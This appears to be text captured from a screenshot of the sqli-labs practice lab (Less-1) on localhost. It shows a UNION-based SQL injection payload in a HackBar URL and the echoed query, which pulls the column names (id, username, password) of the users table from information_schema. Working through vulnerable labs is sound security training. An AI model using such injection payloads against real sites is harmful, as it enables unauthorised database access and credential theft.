 Welcome Dhakkan
你的 sql 语句是：SELECT * FROM users WHERE id='-1'union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'-- ' LIMIT 0,1
Your Login name:id,username,password
Your Password:3
users表中的列
SQLI DUMB SERIES-1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
cryption Encoding Other HackBa
Load URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1'union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+
Split URL
Execute
Post data Referrer User Agent Cookies